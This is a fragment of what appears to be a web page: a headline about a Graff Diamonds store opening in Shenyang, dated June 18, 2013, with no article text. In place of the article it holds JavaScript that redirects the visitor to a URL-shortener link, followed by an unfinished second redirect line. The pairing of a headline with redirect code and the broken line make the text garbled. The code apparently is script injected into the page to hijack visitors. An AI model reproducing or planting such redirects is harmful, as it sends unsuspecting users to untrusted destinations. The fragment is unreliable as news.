
Shenyang Welcomes Its Very Own Graff Diamonds
Store
June 18, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =